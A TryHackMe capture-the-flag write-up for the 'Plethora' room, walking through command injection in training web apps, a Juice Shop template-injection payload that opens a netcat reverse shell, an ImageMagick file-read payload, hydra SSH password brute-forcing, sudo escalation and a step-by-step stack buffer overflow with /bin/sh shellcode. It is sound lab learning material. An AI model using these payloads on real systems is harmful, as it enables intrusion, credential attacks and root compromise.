THM write-up: Plathora
10 minutes to read
Link: https://tryhackme.com/room/plethora
Greeting there, welcome to another THM CTF write-up. Today, we are going through a beginner room created by user zayotic. This room contains lots of vulnerabilities in terms of the web application. that is the reason the room gets its name, plethora. The challenge includes the famous DVMA, XVWA, Mutillidae and OWASP juice shop. Also, you might hear about vulnbank. However, this is not the vulnbank from vulhub, it was another vulnbank ltd. I guess the main objective of this room is to explore all sorts of web vulnerabilities such as SQL injection, XSS and command injection. I highly recommend you to do all the available stuff in the room, not just finding the flag. Instead of web vulnerability, ssh brute-force attack and buffer overflow also can be found in this room. Let’s begin the walkthrough, shell we?
First and foremost, launch your Nmap scanner and scan for open ports on the machine.
nmap -Pn -A -v <machine IP>

The only ports we concerned here are port 22 (SSH), port 445 (SMB), port 80 (HTTP).

Task 1-1: DVWA
I not going to do a full walkthrough on the web vulnerability. The main goal of this write-up is to answer the question. Like I said before, it is best for you to explore the entire vulnerability by yourself.
To locate the flag, we need to utilize the command injection vulnerability. For your information, the flag is located at the main file system. You might ask how I found the location. Actually, I completed the task by listing all the directories.
Task 1-2: XVWA
Similar to the previous task, locate the command injection tab and read the flag.

Same location but different content, I’m guessing the box is using docker.

Task 1-3: Mutillidae
Similar stuff, locate to the command injection (OWASP 2017 –> A1 Injection (other) –> command injection –> DNS lookup).
Task 1-4: OWASP juice shop
For this task, I need to honestly tell you that I’m cheating for the flag. I read the content inside the docker image after I gain access as a root user. For this task, I’m not going to show you the flag until someone clarifies the following vulnerability as the solution.
For your information, we can get the reverse shell by completing the task: Infect the server with juicy malware by abusing arbitrary command execution. This can be done on playing around with the user name. I’m going to show the working solution on my local machine.
Firstly, register yourself as a legit user and go to your profile page.


By putting #{1+1} on the username, we get an output of 2. Credit to this write-up, this is abusing the lack of encapsulation of javascript. We are going to craft a reverse shell payload by entering the following.
#{global.process.mainModule.require('child_process').exec('nc -e /bin/bash 127.0.0.1 4444')}
Open up our Netcat listener and capture the reverse shell.

That’s it, this is how I exploit the page by listening to a reverse shell. The problem is, the web page on the THM is running as a docker. For your information, the above vulnerability has no effect on a docker. If you found a vulnerability on reading the flag file inside the docker, please let me know. Much appreciate.
Task 1-5: Vulnbank

For this task, you need to locate yourself on the login page.
http://<machine IP>:8091/vulnbank/online/login.php
The login credential is j.doe:password. The web is actually vulnerable to Imagemagick arbitrary command execution. Since our primary objective is to read the flag.txt like the previous task, draft the following payload and save as .png file.
push graphic-context
viewbox 0 0 640 480
fill 'url(https://127.0.0.1/oppsie.jpg"|cat /flag.txt > hack.txt")'
pop graphic-context
After that visit user info on the top right corner and upload the payload.
After that visit the following URL and capture the flag.
http://<machine IP>:8091/vulnbank/online/hack.txt
That’s all for the CTF on web vulnerability. Time to move on.
Task 1-6: Capture user’s flag
Still, remember the Port 445 and port 22 on the Nmap? Now, do the enumeration on the samba port using enum4linux.
enum4linux <machine IP>

Look like we have 2 users on the machine. As for the next step, we are going to brute force both users’ SSH passwords using hydra.
hydra -t64 -l <username> -P /usr/share/wordlists/rockyou.txt ssh://<machine IP>
After a few seconds, we are able to get the mason and zayotic SSH passwords from the result. I recommend login as zayotic if you going for an easy way or mason as hard way.

After login to the SSH shell, time to capture the user flag from zayotic’s home directory.
Task 1-7: Capture the root flag
There are two ways to capture the root flag, sudo and buffer overflow. I ‘m going to demonstrate both solutions
Sudo way (Easy)

This is the easiest way to solve the challenge but less challenging. But first, you need to log in as zayotic and check for sudo privilege.

The /bin/bash command caught my eye, simply punch in the following command as escalate ourself as the root user.
sudo /bin/bash
Buffer overflow (Challenging)

Actually I escalate myself as root user through this method because I log in as mason in my first walkthrough. There is one interesting folder on zayotic home directory, bof. For your information, bof usually stands for buffer overflow. By looking at the C code, I definitely can overflow the program and gain root access.
I’m going to explain the buffer overflow step-by-step
Step 1: Overflow the program with 100 A(s)
As for the first step, we are going to create 100 A characters using the following python code.
python -c "print('A'*100)" > /home/zayotic/A.in
Launch the program with gdb (debugger).
gdb stack
After that, run with the payload we just created

gdb$ r < /home/zayotic/A.in

The following indicated that we have successfully overflowed the buffer. As for the next step, we are going to find the EIP offset.
Step 2: Finding EIP offset
To identify the EIP offset, we need to create a pattern. On your own machine, enter the following command to create the pattern.
/usr/share/metasploit-framework/tools/exploit/pattern_create.rb -l 100

After that, run the program with gdb again. Copy and paste the pattern after the gdb prompt for input.


Copy the address as we going to calculate the offset with the following command.
/usr/share/metasploit-framework/tools/exploit/pattern_offset.rb -q 0x63413563

We just calculated the EIP offset which is 76. The number means we need 76 ‘A’ in order to hijack the return address. This return address is important as it going to redirect to a malicious payload which will be explained in the later step. To verify our finding is valid, we create the following payload by setting the return address 0xffffddaa.
python -c "print('A'*76 + '\xaa\xdd\xff\xff')" > /home/zayotic/eip.in

Now, we are able to play around with the return address.
Step 3: Putting the shellcode
We are going to use the following shellcode as a malicious payload we just talked about before.
\x31\xc0\x31\xdb\xb0\x06\xcd\x80\x53\x68/tty\x68/dev\x89\xe3\x31\xc9\x66\xb9\x12\x27\xb0\x05\xcd\x80\x31\xc0\x50\x68//sh\x68/bin\x89\xe3\x50\x53\x89\xe1\x99\xb0\x0b\xcd\x80
But first, we need to find a proper location to put our shellcode. Normally, people put the shellcode inside the buffer. The problem is, the buffer declared is rather small (around 64 bytes) which is the result of a lower chance of getting the shell. In this special case, I put the shellcode outside the buffer. To perform this step, we are going to find a good location by drowning lots of NOP operation or ‘\x90’.
$ python -c "print('A'*76 + '\xaa\xdd\xff\xff' + '\x90'*100)" > /home/zayotic/nop.in
After that run with the payload in gdb mode. Then, check for the stack with the following command.
gdb$ x/100x $exp-200

The red highlighted location serves a better spot for the return address to execute our shellcode. For this walkthrough, I’m going to use address 0xffffd738.
Step 4: Moment of truth
After getting all the required information: the EIP offset and the return address to execute the shellcode, time to draft the final payload and run with the program.
python -c "print('A'*76 +'\x38\xd7\xff\xff' + '\x90'*100 +'\x31\xc0\x31\xdb\xb0\x06\xcd\x80\x53\x68/tty\x68/dev\x89\xe3\x31\xc9\x66\xb9\x12\x27\xb0\x05\xcd\x80\x31\xc0\x50\x68//sh\x68/bin\x89\xe3\x50\x53\x89\xe1\x99\xb0\x0b\xcd\x80')" | ./stack

A long journey but worth the time I spend.
Conclusion
That’s all for the simple and yet amusing beginner CTF room by zayotic. Hope you learn something today. Until next time ;)
tags: tryhackme - CTF - recon - command_injdection - bof - privilege_escalateThanks for reading. Follow my twitter for latest update
If you like this post, consider a small donation. Much appreciated. :)